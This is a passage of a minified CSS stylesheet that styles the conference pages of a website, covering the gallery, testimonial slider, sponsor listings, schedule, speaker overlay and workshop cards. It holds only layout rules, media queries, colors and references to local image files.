.conference-swiper-wrap .conference-button-prev,.page-template-page-conference .gsc-conference_gallery .inner-wrap .left .conference-swiper-wrap .conference-button-next{display:none}.page-template-page-conference .gsc-conference_gallery .inner-wrap .right{width:100%;height:400px;position:relative}}@media only screen and (max-width: 599px){.page-template-page-conference .gsc-conference_gallery .inner-wrap .left .conference-swiper-wrap{height:300px}.page-template-page-conference .gsc-conference_gallery .inner-wrap .right{height:300px}.page-template-page-conference .gsc-conference_gallery .inner-wrap .right .play-icon .inner-content-wrap .icon{width:120px;height:120px}}.page-template-page-conference .promo-wrap{margin-top:160px;padding-bottom:275px}.page-template-page-conference .promo-wrap:after{display:none}@media only screen and (max-width: 1159px){.page-template-page-conference .promo-wrap{margin-top:0;padding-bottom:0}}.page-template-page-conference .gsc-testimonials{padding:150px 0;background:url("../images/conference-testimonial-bg.png") center no-repeat;background-size:cover}.page-template-page-conference .gsc-testimonials .inner-wrap{width:1290px;height:580px;margin:0 auto;position:relative;background:#F05786}.page-template-page-conference .gsc-testimonials .inner-wrap .testimonial-swiper{width:100%;height:100%}.page-template-page-conference .gsc-testimonials .inner-wrap .testimonial-swiper .swiper-slide .inner-content-wrap{width:775px;margin:0 auto;position:relative;text-align:center}.page-template-page-conference .gsc-testimonials .inner-wrap .testimonial-swiper .swiper-slide .inner-content-wrap:before{content:'“';display:block;position:absolute;top:-45px;left:-95px;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:220px;color:#F7ADC4;text-transform:uppercase;letter-spacing:0.042em}.page-template-page-conference .gsc-testimonials .inner-wrap .testimonial-swiper .swiper-slide .inner-content-wrap cite{display:block;margin-top:50px}.page-template-page-conference .gsc-testimonials .inner-wrap .testimonial-swiper .swiper-slide .inner-content-wrap cite span{display:block;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:40px;letter-spacing:0.042px;text-transform:uppercase;color:#F7ADC4}.page-template-page-conference .gsc-testimonials .inner-wrap .testimonial-swiper .swiper-slide .inner-content-wrap cite .location{font-size:20px;margin-top:5px}.page-template-page-conference .gsc-testimonials .inner-wrap .testimonial-swiper .swiper-pagination{bottom:35px;font-size:0;text-align:center}.page-template-page-conference .gsc-testimonials .inner-wrap .testimonial-swiper .swiper-pagination-bullet{display:inline-block;width:12px;height:12px;background:#fff;opacity:1;margin:0;margin-right:20px}.page-template-page-conference .gsc-testimonials .inner-wrap .testimonial-swiper .swiper-pagination-bullet:last-child{margin-right:0}.page-template-page-conference .gsc-testimonials .inner-wrap .testimonial-swiper .swiper-pagination-bullet-active{background:#F7ADC4}.page-template-page-conference .gsc-testimonials .inner-wrap .testimonial-button-prev{width:70px;height:70px;position:absolute;left:-35px;right:auto;margin:0;top:calc(50% - 80px);background:#56C2B5}.page-template-page-conference .gsc-testimonials .inner-wrap .testimonial-button-prev:after{content:'';display:block;width:32px;height:7px;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%) rotate(180deg);background:url("../svg/btn-arrow-white.svg") center no-repeat;background-size:contain}.page-template-page-conference .gsc-testimonials .inner-wrap .testimonial-button-next{width:70px;height:70px;position:absolute;left:-35px;right:auto;margin:0;top:calc(50% + 10px);background:#56C2B5}.page-template-page-conference .gsc-testimonials .inner-wrap .testimonial-button-next:after{content:'';display:block;width:32px;height:7px;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);background:url("../svg/btn-arrow-white.svg") center no-repeat;background-size:contain}@media only screen and (max-width: 1399px){.page-template-page-conference .gsc-testimonials .inner-wrap{width:90%}}@media only screen and (max-width: 1249px){.page-template-page-conference .gsc-testimonials .inner-wrap .testimonial-swiper .swiper-slide .inner-content-wrap{width:60%}}@media only screen and (max-width: 849px){.page-template-page-conference .gsc-testimonials{padding:5vw 0}.page-template-page-conference .gsc-testimonials .inner-wrap .testimonial-swiper .swiper-slide .inner-content-wrap{width:80%}.page-template-page-conference .gsc-testimonials .inner-wrap .testimonial-swiper .swiper-slide .inner-content-wrap:before{display:none}.page-template-page-conference .gsc-testimonials .inner-wrap .testimonial-button-prev,.page-template-page-conference .gsc-testimonials .inner-wrap .testimonial-button-next{display:none}}@media only screen and (max-width: 749px){.page-template-page-conference .gsc-testimonials .inner-wrap{height:auto}.page-template-page-conference .gsc-testimonials .inner-wrap .testimonial-swiper .swiper-slide .inner-content-wrap{padding:10vw 0 15vw 0}}.page-template-page-conference .cta-wrap{margin-top:150px}@media only screen and (max-width: 1159px){.page-template-page-conference .cta-wrap{margin-top:0}}@media only screen and (max-width: 799px){.page-template-page-conference-faq .gs-hero_centered_image_left{margin-top:95px}}@media only screen and (max-width: 1349px){.page-template-page-conference-faq .gs-hero_centered_image_left .inner-wrap .inner-content-wrap .inner h1{font-size:100px;line-height:92px}}@media only screen and (max-width: 1159px){.page-template-page-conference-faq .gs-hero_centered_image_left .inner-wrap .inner-content-wrap .inner h1{font-size:82px;line-height:76px}}@media only screen and (max-width: 599px){.page-template-page-conference-faq .gs-hero_centered_image_left .inner-wrap .inner-content-wrap .inner h1{font-size:72px;line-height:68px}}@media only screen and (max-width: 479px){.page-template-page-conference-faq .gs-hero_centered_image_left .inner-wrap .inner-content-wrap .inner h1{font-size:64px;line-height:60px}}@media only screen and (max-width: 399px){.page-template-page-conference-faq .gs-hero_centered_image_left .inner-wrap .inner-content-wrap .inner h1{font-size:48px;line-height:44px}}.page-template-page-conference-faq .gs-faq .faq-category .title{display:none}.page-template-page-conference-resources .page-wrap{position:relative;padding-top:30px}@media only screen and (max-width: 799px){.page-template-page-conference-resources .page-wrap{padding-top:95px}}.page-template-page-conference-resources .gs-hero_image_left{margin-top:0}.single-conference-resource .page-wrap{padding-top:30px}@media only screen and (max-width: 799px){.single-conference-resource .page-wrap{padding-top:65px}}.single-conference-resource .gs-blog_post{margin-top:0}.page-template-page-conference-sponsors .gsc-title{width:1000px;margin:130px auto 60px auto;text-align:center}@media only screen and (max-width: 1159px){.page-template-page-conference-sponsors .gsc-title{width:90%;margin-top:100px}}@media only screen and (max-width: 799px){.page-template-page-conference-sponsors .gsc-title{margin-top:135px}}.page-template-page-conference-sponsors .gsc-sponsor_logo_slider{position:relative}.page-template-page-conference-sponsors .gsc-sponsor_logo_slider .swiper-container{width:1200px;margin:0 auto}.page-template-page-conference-sponsors .gsc-sponsor_logo_slider .swiper-container .swiper-slide .image{width:90%;margin:0 auto;font-size:0;text-align:center}.page-template-page-conference-sponsors .gsc-sponsor_logo_slider .swiper-container .swiper-slide .image:before{content:'';display:inline-block;vertical-align:middle;width:0;height:105px}.page-template-page-conference-sponsors .gsc-sponsor_logo_slider .swiper-container .swiper-slide .image img{display:inline-block;vertical-align:middle;max-width:100%;max-height:105px}.page-template-page-conference-sponsors .gsc-sponsor_logo_slider .swiper-button-prev{width:21px;height:42px;margin-top:-21px;left:80px;background:url("../svg/slider-arrow-left.svg") center no-repeat;background-size:contain}.page-template-page-conference-sponsors .gsc-sponsor_logo_slider .swiper-button-next{width:21px;height:42px;margin-top:-21px;right:80px;background:url("../svg/slider-arrow-right.svg") center no-repeat;background-size:contain}@media only screen and (max-width: 1499px){.page-template-page-conference-sponsors .gsc-sponsor_logo_slider .swiper-container{width:80%}.page-template-page-conference-sponsors .gsc-sponsor_logo_slider .swiper-button-prev{left:5%}.page-template-page-conference-sponsors .gsc-sponsor_logo_slider .swiper-button-next{right:5%}}@media only screen and (max-width: 749px){.page-template-page-conference-sponsors .gsc-sponsor_logo_slider .swiper-container .swiper-slide .image{width:70%}}.page-template-page-conference-sponsors .gsc-sponsors{margin-top:100px}.page-template-page-conference-sponsors .gsc-sponsors .sponsor-section{width:1260px;margin:0 auto 20px auto;background:#F69655;text-align:center;padding:100px 0 75px 0}.page-template-page-conference-sponsors .gsc-sponsors .sponsor-section:last-child{margin-bottom:0}.page-template-page-conference-sponsors .gsc-sponsors .sponsor-section .title{width:80%;margin:0 auto 35px auto}.page-template-page-conference-sponsors .gsc-sponsors .sponsor-section .sponsors{width:70%;margin:0 auto;font-size:0}.page-template-page-conference-sponsors .gsc-sponsors .sponsor-section .sponsors .sponsor{display:inline-block;vertical-align:top;width:50%;margin-bottom:25px}.page-template-page-conference-sponsors .gsc-sponsors .sponsor-section .sponsors .sponsor h3{font-size:31px;line-height:30px}.page-template-page-conference-sponsors .gsc-sponsors .sponsor-section .sponsors .sponsor h3 a{text-decoration:none;color:#fff}@media only screen and (max-width: 1399px){.page-template-page-conference-sponsors .gsc-sponsors .sponsor-section{width:90%}}@media only screen and (max-width: 1159px){.page-template-page-conference-sponsors .gsc-sponsors .sponsor-section .sponsors{width:80%}.page-template-page-conference-sponsors .gsc-sponsors .sponsor-section .sponsors .sponsor{padding:0 2.5%}}@media only screen and (max-width: 749px){.page-template-page-conference-sponsors .gsc-sponsors .sponsor-section .sponsors{width:90%}.page-template-page-conference-sponsors .gsc-sponsors .sponsor-section .sponsors .sponsor{width:100%;padding:0}}@media only screen and (max-width: 479px){.page-template-page-conference-sponsors .gsc-sponsors .sponsor-section{padding:60px 0 35px 0}.page-template-page-conference-sponsors .gsc-sponsors .sponsor-section .sponsors .sponsor h3{font-size:24px;line-height:22px}}.page-template-page-conference-sponsors .gs-cta_image{margin-top:130px}@media only screen and (max-width: 749px){.page-template-page-conference-sponsors .gs-cta_image{margin-top:5vw}}.page-template-page-conference-schedule .page-wrap{padding-top:30px}@media only screen and (max-width: 799px){.page-template-page-conference-schedule .page-wrap{padding-top:95px}}.page-template-page-conference-schedule .gs-hero_centered_image_left{margin-top:0}.page-template-page-conference-schedule .gs-hero_centered_image_left .inner-wrap{height:auto}.page-template-page-conference-schedule .gs-hero_centered_image_left .inner-wrap .inner-content-wrap{padding-top:130px}.page-template-page-conference-schedule .gs-hero_centered_image_left .inner-wrap .inner-content-wrap .inner .button-wrap{margin-top:45px}@media only screen and (max-width: 1349px){.page-template-page-conference-schedule .gs-hero_centered_image_left .inner-wrap .image-wrap{vertical-align:top}.page-template-page-conference-schedule .gs-hero_centered_image_left .inner-wrap .inner-content-wrap .inner h1{font-size:100px;line-height:92px}}@media only screen and (max-width: 1049px){.page-template-page-conference-schedule .gs-hero_centered_image_left .inner-wrap .inner-content-wrap .inner h1{font-size:72px;line-height:66px}}@media only screen and (max-width: 749px){.page-template-page-conference-schedule .gs-hero_centered_image_left .inner-wrap .inner-content-wrap{padding-top:0}}@media only screen and (max-width: 399px){.page-template-page-conference-schedule .gs-hero_centered_image_left .inner-wrap .inner-content-wrap .inner h1{font-size:60px;line-height:56px}}.page-template-page-conference-schedule .gsc-schedule{width:1100px;margin:0 auto}.page-template-page-conference-schedule .gsc-schedule .schedule-day{margin-bottom:30px}.page-template-page-conference-schedule .gsc-schedule .schedule-day:last-child{margin-bottom:0}.page-template-page-conference-schedule .gsc-schedule .schedule-day:nth-child(3n+1){background:#56C2B5}.page-template-page-conference-schedule .gsc-schedule .schedule-day:nth-child(3n+2){background:#F05786}.page-template-page-conference-schedule .gsc-schedule .schedule-day:nth-child(3n+3){background:#F69655}.page-template-page-conference-schedule .gsc-schedule .schedule-day .inner-content-wrap{width:860px;margin:0 auto;padding:90px 0}.page-template-page-conference-schedule .gsc-schedule .schedule-day .inner-content-wrap .schedule li{position:relative;padding-left:200px;margin-bottom:15px}.page-template-page-conference-schedule .gsc-schedule .schedule-day .inner-content-wrap .schedule li:last-child{margin-bottom:0}.page-template-page-conference-schedule .gsc-schedule .schedule-day .inner-content-wrap .schedule li .time{width:175px;position:absolute;top:0;left:0;text-align:right;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:25px;line-height:1em;letter-spacing:0.042em;color:#fff;text-transform:uppercase}.page-template-page-conference-schedule .gsc-schedule .schedule-day .inner-content-wrap .schedule li .title{color:#fff;line-height:25px}@media only screen and (max-width: 1199px){.page-template-page-conference-schedule .gsc-schedule{width:90%}}@media only screen and (max-width: 1099px){.page-template-page-conference-schedule .gsc-schedule .schedule-day .inner-content-wrap{width:80%}}@media only screen and (max-width: 749px){.page-template-page-conference-schedule .gsc-schedule .schedule-day .inner-content-wrap{padding:10vw 0}.page-template-page-conference-schedule .gsc-schedule .schedule-day .inner-content-wrap .schedule li{padding:0}.page-template-page-conference-schedule .gsc-schedule .schedule-day .inner-content-wrap .schedule li .time{display:block;position:static;width:100%;text-align:left;margin-bottom:5px}.page-template-page-conference-schedule .gsc-schedule .schedule-day .inner-content-wrap .schedule li .title{display:block;width:100%}}.page-template-page-conference-schedule .gs-cta{margin-top:170px}@media only screen and (max-width: 1159px){.page-template-page-conference-schedule .gs-cta{margin-top:10vw}}@media only screen and (max-width: 749px){.page-template-page-conference-schedule .gs-cta{margin-top:5vw}}.page-template-page-conference-speakers .page-wrap{padding-top:30px}@media only screen and (max-width: 799px){.page-template-page-conference-speakers .page-wrap{padding-top:95px}}.page-template-page-conference-speakers .gs-hero_centered_image_left{margin-top:0}.page-template-page-conference-speakers .gs-hero_centered_image_left .inner-wrap{height:auto}.page-template-page-conference-speakers .gs-hero_centered_image_left .inner-wrap .inner-content-wrap{padding-top:130px}.page-template-page-conference-speakers .gs-hero_centered_image_left .inner-wrap .inner-content-wrap .inner .button-wrap{margin-top:45px}@media only screen and (max-width: 1349px){.page-template-page-conference-speakers .gs-hero_centered_image_left .inner-wrap .image-wrap{vertical-align:top}.page-template-page-conference-speakers .gs-hero_centered_image_left .inner-wrap .inner-content-wrap .inner h1{font-size:100px;line-height:92px}}@media only screen and (max-width: 1049px){.page-template-page-conference-speakers .gs-hero_centered_image_left .inner-wrap .inner-content-wrap .inner h1{font-size:72px;line-height:66px}}@media only screen and (max-width: 749px){.page-template-page-conference-speakers .gs-hero_centered_image_left .inner-wrap .inner-content-wrap{padding-top:0}}@media only screen and (max-width: 399px){.page-template-page-conference-speakers .gs-hero_centered_image_left .inner-wrap .inner-content-wrap .inner h1{font-size:60px;line-height:56px}}.page-template-page-conference-speakers .gsc-featured_speaker_slider{background:#F5F4F2;padding:130px 0}@media only screen and (max-width: 599px){.page-template-page-conference-speakers .gsc-featured_speaker_slider{padding:80px 0}}.page-template-page-conference-speakers .gsc-featured_speaker_slider .inner-wrap{width:1400px;margin:0 auto;position:relative}.page-template-page-conference-speakers .gsc-featured_speaker_slider .inner-wrap .featured-speaker-swiper{width:1200px;margin:0 auto}.page-template-page-conference-speakers .gsc-featured_speaker_slider .inner-wrap .featured-speaker-swiper .swiper-slide:after{content:'';display:table;clear:both}.page-template-page-conference-speakers .gsc-featured_speaker_slider .inner-wrap .featured-speaker-swiper .swiper-slide .speaker-image{width:510px;height:510px;float:left;background:#fff;overflow:hidden}.page-template-page-conference-speakers .gsc-featured_speaker_slider .inner-wrap .featured-speaker-swiper .swiper-slide .speaker-image img{display:block;width:100%;-o-object-fit:cover;object-fit:cover}.page-template-page-conference-speakers .gsc-featured_speaker_slider .inner-wrap .featured-speaker-swiper .swiper-slide .speaker-info{width:calc(100% - 510px);height:510px;float:right;background:#56C2B5}.page-template-page-conference-speakers .gsc-featured_speaker_slider .inner-wrap .featured-speaker-swiper .swiper-slide .speaker-info .inner-content-wrap{width:555px;margin:0 auto}.page-template-page-conference-speakers .gsc-featured_speaker_slider .inner-wrap .featured-speaker-swiper .swiper-slide .speaker-info .inner-content-wrap .category{display:block;margin-bottom:15px;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:30px;text-transform:uppercase;letter-spacing:0.04em;color:#B1DFDD}.page-template-page-conference-speakers .gsc-featured_speaker_slider .inner-wrap .featured-speaker-swiper .swiper-slide .speaker-info .inner-content-wrap h2{font-size:48px;line-height:42px}.page-template-page-conference-speakers .gsc-featured_speaker_slider .inner-wrap .featured-speaker-swiper .swiper-slide .speaker-info .inner-content-wrap .button-wrap{margin-top:30px}.page-template-page-conference-speakers .gsc-featured_speaker_slider .inner-wrap .featured-speaker-swiper .swiper-slide .speaker-info .inner-content-wrap .button-wrap span{display:inline-block;vertical-align:middle}.page-template-page-conference-speakers .gsc-featured_speaker_slider .inner-wrap .featured-speaker-swiper .swiper-slide .speaker-info .inner-content-wrap .button-wrap span:nth-child(2){margin-left:25px}.page-template-page-conference-speakers .gsc-featured_speaker_slider .inner-wrap .swiper-button-prev{width:21px;height:42px;margin-top:-21px;left:0;background:url("../svg/slider-arrow-left.svg") center no-repeat;background-size:contain}.page-template-page-conference-speakers .gsc-featured_speaker_slider .inner-wrap .swiper-button-next{width:21px;height:42px;margin-top:-21px;right:0;background:url("../svg/slider-arrow-right.svg") center no-repeat;background-size:contain}.page-template-page-conference-speakers .gsc-featured_speaker_slider .inner-wrap .swiper-pagination{display:none;width:100%;bottom:-60px;text-align:center;font-size:0}.page-template-page-conference-speakers .gsc-featured_speaker_slider .inner-wrap .swiper-pagination-bullet{display:inline-block;vertical-align:middle;width:12px;height:12px;margin-right:5px;opacity:1;background:#95989A}.page-template-page-conference-speakers .gsc-featured_speaker_slider .inner-wrap .swiper-pagination-bullet:last-child{margin-right:0}.page-template-page-conference-speakers .gsc-featured_speaker_slider .inner-wrap .swiper-pagination-bullet-active{background:#56C2B5}@media only screen and (max-width: 1499px){.page-template-page-conference-speakers .gsc-featured_speaker_slider .inner-wrap{width:95%}.page-template-page-conference-speakers .gsc-featured_speaker_slider .inner-wrap .featured-speaker-swiper{width:calc(100% - 100px)}.page-template-page-conference-speakers .gsc-featured_speaker_slider .inner-wrap .featured-speaker-swiper .swiper-slide .speaker-info .inner-content-wrap{width:80%}}@media only screen and (max-width: 1159px){.page-template-page-conference-speakers .gsc-featured_speaker_slider .inner-wrap .featured-speaker-swiper .swiper-slide .speaker-image{width:40%;position:relative}.page-template-page-conference-speakers .gsc-featured_speaker_slider .inner-wrap .featured-speaker-swiper .swiper-slide .speaker-image img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.page-template-page-conference-speakers .gsc-featured_speaker_slider .inner-wrap .featured-speaker-swiper .swiper-slide .speaker-info{width:60%}.page-template-page-conference-speakers .gsc-featured_speaker_slider .inner-wrap .featured-speaker-swiper .swiper-slide .speaker-info .inner-content-wrap .copy{height:3em;overflow:hidden;position:relative}.page-template-page-conference-speakers .gsc-featured_speaker_slider .inner-wrap .featured-speaker-swiper .swiper-slide .speaker-info .inner-content-wrap .copy:after{content:'...';position:absolute;bottom:5px;right:0;background:#56C2B5;font-size:1em;line-height:1.5em;color:#fff}}@media only screen and (max-width: 849px){.page-template-page-conference-speakers .gsc-featured_speaker_slider .inner-wrap{width:90%}.page-template-page-conference-speakers .gsc-featured_speaker_slider .inner-wrap .featured-speaker-swiper{width:100%}.page-template-page-conference-speakers .gsc-featured_speaker_slider .inner-wrap .featured-speaker-swiper .swiper-slide .speaker-image{width:100%;height:auto;float:none}.page-template-page-conference-speakers .gsc-featured_speaker_slider .inner-wrap .featured-speaker-swiper .swiper-slide .speaker-image img{position:static}.page-template-page-conference-speakers .gsc-featured_speaker_slider .inner-wrap .featured-speaker-swiper .swiper-slide .speaker-info{width:100%;float:none;text-align:center}.page-template-page-conference-speakers .gsc-featured_speaker_slider .inner-wrap .swiper-button-prev{display:none}.page-template-page-conference-speakers .gsc-featured_speaker_slider .inner-wrap .swiper-button-next{display:none}.page-template-page-conference-speakers .gsc-featured_speaker_slider .inner-wrap .swiper-pagination{display:block}}@media only screen and (max-width: 599px){.page-template-page-conference-speakers .gsc-featured_speaker_slider{padding-top:5vw}.page-template-page-conference-speakers .gsc-featured_speaker_slider .inner-wrap .swiper-pagination{bottom:-45px}}@media only screen and (max-width: 479px){.page-template-page-conference-speakers .gsc-featured_speaker_slider .inner-wrap .featured-product-swiper .swiper-slide .speaker-info .inner-content-wrap h2{font-size:36px;line-height:32px}}.page-template-page-conference-speakers .gs-resource_filter{margin-bottom:80px}.page-template-page-conference-speakers .gs-staff{padding:0}.page-template-page-conference-speakers .gs-staff .staff{width:1390px}.page-template-page-conference-speakers .gs-staff .staff .speaker{width:33.33333%;margin-right:0;float:none;clear:none !important}.page-template-page-conference-speakers .gs-staff .staff .speaker .image-wrap{margin-left:auto;margin-right:auto}.page-template-page-conference-speakers .gs-staff .gsc-view_more{text-align:center}.page-template-page-conference-speakers .gs-staff .gsc-view_more .no-more-posts{opacity:0.6;pointer-events:none}@media only screen and (max-width: 1499px){.page-template-page-conference-speakers .gs-staff .staff{width:90%}}@media only screen and (max-width: 999px){.page-template-page-conference-speakers .gs-staff .staff .speaker{width:50%}.page-template-page-conference-speakers .gs-staff .gsc-view_more{margin-top:60px}}@media only screen and (max-width: 649px){.page-template-page-conference-speakers .gs-staff .staff .speaker{width:100%}}.page-template-page-conference-speakers .gs-cta{margin-top:130px}@media only screen and (max-width: 1159px){.page-template-page-conference-speakers .gs-cta{margin-top:80px}}.page-template-page-conference-speakers .gsc-speaker_overlay{display:none;position:fixed;top:0;right:calc((100% - 1600px)/2);width:1600px;height:100vh;overflow:auto;background:#fff;z-index:20}.page-template-page-conference-speakers .gsc-speaker_overlay .close-overlay{position:absolute;top:0;right:0;width:85px;height:85px;background:#F05786 url("../svg/close-white.svg") center no-repeat;background-size:25px 25px}.page-template-page-conference-speakers .gsc-speaker_overlay .inner-wrap{width:1100px;margin:0 auto;padding:130px 0}.page-template-page-conference-speakers .gsc-speaker_overlay .inner-wrap:after{content:'';display:table;clear:both}.page-template-page-conference-speakers .gsc-speaker_overlay .inner-wrap .image-wrap{width:400px;float:left;padding:20px;border-radius:50%;overflow:hidden;background:url("../svg/staff-stripe-bg.png") center no-repeat;background-size:cover}.page-template-page-conference-speakers .gsc-speaker_overlay .inner-wrap .image-wrap .image{border-radius:50%;overflow:hidden}.page-template-page-conference-speakers .gsc-speaker_overlay .inner-wrap .image-wrap .image img{display:block;width:100%}.page-template-page-conference-speakers .gsc-speaker_overlay .inner-wrap .info-wrap{width:600px;float:right;padding-top:40px}.page-template-page-conference-speakers .gsc-speaker_overlay .inner-wrap .info-wrap .staff-title{font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:25px;text-transform:uppercase;letter-spacing:0.042em;margin-bottom:25px;color:#B1DFDD}.page-template-page-conference-speakers .gsc-speaker_overlay .inner-wrap .info-wrap .contact-info{margin-top:35px;font-size:0}.page-template-page-conference-speakers .gsc-speaker_overlay .inner-wrap .info-wrap .contact-info span{display:inline-block;vertical-align:middle;margin-right:20px}.page-template-page-conference-speakers .gsc-speaker_overlay .inner-wrap .info-wrap .contact-info span:nth-child(1){margin-right:55px}.page-template-page-conference-speakers .gsc-speaker_overlay .inner-wrap .info-wrap .contact-info span:last-child{margin-right:0}.page-template-page-conference-speakers .gsc-speaker_overlay .inner-wrap .info-wrap .contact-info a{display:block;padding-left:60px;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:25px;line-height:40px;text-transform:uppercase;color:#B1DFDD;letter-spacing:0.042em;text-decoration:none;position:relative;transition:color .3s}.page-template-page-conference-speakers .gsc-speaker_overlay .inner-wrap .info-wrap .contact-info a:hover{color:#F05786}.page-template-page-conference-speakers .gsc-speaker_overlay .inner-wrap .info-wrap .contact-info a:before{content:'';display:block;width:40px;height:100%;position:absolute;top:0;left:0}.page-template-page-conference-speakers .gsc-speaker_overlay .inner-wrap .info-wrap .contact-info a.url:before{background:url("../svg/speaker-url.svg") center no-repeat;background-size:contain}.page-template-page-conference-speakers .gsc-speaker_overlay .inner-wrap .info-wrap .contact-info a.instagram{padding:0;width:30px;height:30px}.page-template-page-conference-speakers .gsc-speaker_overlay .inner-wrap .info-wrap .contact-info a.instagram:before{width:30px;background:url("../svg/speaker-instagram.svg") center no-repeat;background-size:contain}.page-template-page-conference-speakers .gsc-speaker_overlay .inner-wrap .info-wrap .contact-info a.facebook{padding:0;width:30px;height:30px}.page-template-page-conference-speakers .gsc-speaker_overlay .inner-wrap .info-wrap .contact-info a.facebook:before{width:100%;background:url("../svg/speaker-facebook.svg") center no-repeat;background-size:contain}.page-template-page-conference-speakers .gsc-speaker_overlay .inner-wrap .info-wrap .contact-info a.linkedin{padding:0;width:30px;height:30px}.page-template-page-conference-speakers .gsc-speaker_overlay .inner-wrap .info-wrap .contact-info a.linkedin:before{width:30px;background:url("../svg/speaker-linkedin.svg") center no-repeat;background-size:contain}.page-template-page-conference-speakers .gsc-speaker_overlay .inner-wrap .info-wrap .contact-info a.twitter{padding:0;width:30px;height:30px}.page-template-page-conference-speakers .gsc-speaker_overlay .inner-wrap .info-wrap .contact-info a.twitter:before{width:30px;background:url("../svg/speaker-twitter.svg") center no-repeat;background-size:contain}@media only screen and (max-width: 1599px){.page-template-page-conference-speakers .gsc-speaker_overlay{width:100%;right:0}}@media only screen and (max-width: 1259px){.page-template-page-conference-speakers .gsc-speaker_overlay .inner-wrap{width:90%}.page-template-page-conference-speakers .gsc-speaker_overlay .inner-wrap .image-wrap{width:35%}.page-template-page-conference-speakers .gsc-speaker_overlay .inner-wrap .info-wrap{width:60%}}@media only screen and (max-width: 1159px){.page-template-page-conference-speakers .gsc-speaker_overlay .inner-wrap .info-wrap .contact-info span:nth-child(1){display:block;margin-right:0;margin-bottom:25px}.page-template-page-conference-speakers .gsc-speaker_overlay .inner-wrap .info-wrap .contact-info a.phone{padding-left:60px}.page-template-page-conference-speakers .gsc-speaker_overlay .inner-wrap .info-wrap .contact-info a.phone:before{width:40px}}@media only screen and (max-width: 749px){.page-template-page-conference-speakers .gsc-speaker_overlay .close-overlay{width:73px;height:73px;background-size:20px 20px}.page-template-page-conference-speakers .gsc-speaker_overlay .inner-wrap{width:100%}.page-template-page-conference-speakers .gsc-speaker_overlay .inner-wrap .image-wrap{width:70%;max-width:400px;float:none;margin:0 auto}.page-template-page-conference-speakers .gsc-speaker_overlay .inner-wrap .info-wrap{width:80%;float:none;margin:0 auto;text-align:center}.page-template-page-conference-speakers .gsc-speaker_overlay .inner-wrap .info-wrap .contact-info{width:400px;width:-webkit-max-content;width:-moz-max-content;width:max-content;margin-left:auto;margin-right:auto;text-align:left}}@media only screen and (max-width: 479px){.page-template-page-conference-speakers .gsc-speaker_overlay .inner-wrap .info-wrap .contact-info a{font-size:18px;line-height:30px}.page-template-page-conference-speakers .gsc-speaker_overlay .inner-wrap .info-wrap .contact-info a:before{width:30px !important}}@media only screen and (max-width: 399px){.page-template-page-conference-speakers .gsc-speaker_overlay .inner-wrap .info-wrap{width:90%}}@media only screen and (max-width: 1349px){.page-template-page-conference-workshops .gs-hero_centered_image_left .inner-wrap .inner-content-wrap .inner h1{font-size:100px;line-height:92px}}@media only screen and (max-width: 1159px){.page-template-page-conference-workshops .gs-hero_centered_image_left .inner-wrap .inner-content-wrap .inner h1{font-size:82px;line-height:76px}}@media only screen and (max-width: 599px){.page-template-page-conference-workshops .gs-hero_centered_image_left .inner-wrap .inner-content-wrap .inner h1{font-size:72px;line-height:68px}}@media only screen and (max-width: 479px){.page-template-page-conference-workshops .gs-hero_centered_image_left .inner-wrap .inner-content-wrap .inner h1{font-size:64px;line-height:60px}}@media only screen and (max-width: 399px){.page-template-page-conference-workshops .gs-hero_centered_image_left .inner-wrap .inner-content-wrap .inner h1{font-size:48px;line-height:44px}}@media only screen and (max-width: 1049px){.page-template-page-conference-workshops .gs-hero_centered_image_left{margin-bottom:100px}}@media only screen and (max-width: 799px){.page-template-page-conference-workshops .gs-hero_centered_image_left{margin-top:95px}}@media only screen and (max-width: 749px){.page-template-page-conference-workshops .gs-hero_centered_image_left{margin-bottom:50px}.page-template-page-conference-workshops .gs-hero_centered_image_left .inner-wrap .inner-content-wrap{margin-top:85px}.page-template-page-conference-workshops .gs-hero_centered_image_left .inner-wrap .inner-content-wrap .inner .button-wrap{padding-top:20px}}.page-template-page-conference-workshops .gs-resource_filter{margin-bottom:75px}.page-template-page-conference-workshops .gs-resource_filter .left .sessions{width:175px;text-overflow:ellipsis}.page-template-page-conference-workshops .gs-resource_filter .left .filters{width:160px;text-overflow:ellipsis;margin-left:30px}@media only screen and (max-width: 749px){.page-template-page-conference-workshops .gs-resource_filter{margin-bottom:5vw}.page-template-page-conference-workshops .gs-resource_filter .left{padding-top:5vw;padding-left:0}.page-template-page-conference-workshops .gs-resource_filter .left .sessions{display:block;height:45px;margin:0 auto}.page-template-page-conference-workshops .gs-resource_filter .left .filters{display:block;height:45px;margin:0 auto}.page-template-page-conference-workshops .gs-resource_filter .right{padding-bottom:5vw}.page-template-page-conference-workshops .gs-resource_filter .right .search-wrap .search-toggle{width:45px;height:45px}}.page-template-page-conference-workshops .gsc-workshops .inner-wrap{width:1295px;margin:0 auto}.page-template-page-conference-workshops .gsc-workshops .inner-wrap .workshop{width:100%;min-height:435px;margin-bottom:20px}.page-template-page-conference-workshops .gsc-workshops .inner-wrap .workshop:nth-child(4n+1){background:#F05786}.page-template-page-conference-workshops .gsc-workshops .inner-wrap .workshop:nth-child(4n+1) .inner-content-wrap .left dl dt{color:#F7ADC4}.page-template-page-conference-workshops .gsc-workshops .inner-wrap .workshop:nth-child(4n+2){background:#F69655}.page-template-page-conference-workshops .gsc-workshops .inner-wrap .workshop:nth-child(4n+2) .inner-content-wrap .left dl dt{color:#FDCCAA}.page-template-page-conference-workshops .gsc-workshops .inner-wrap .workshop:nth-child(4n+3){background:#EE5554}.page-template-page-conference-workshops .gsc-workshops .inner-wrap .workshop:nth-child(4n+3) .inner-content-wrap .left dl dt{color:#F4A89C}.page-template-page-conference-workshops .gsc-workshops .inner-wrap .workshop:nth-child(4n+4){background:#56C2B5}.page-template-page-conference-workshops .gsc-workshops .inner-wrap .workshop:nth-child(4n+4) .inner-content-wrap .left dl dt{color:#B1DFDD}.page-template-page-conference-workshops .gsc-workshops .inner-wrap .workshop .inner-content-wrap{padding:50px}.page-template-page-conference-workshops .gsc-workshops .inner-wrap .workshop .inner-content-wrap:after{content:'';display:table;clear:both}.page-template-page-conference-workshops .gsc-workshops .inner-wrap 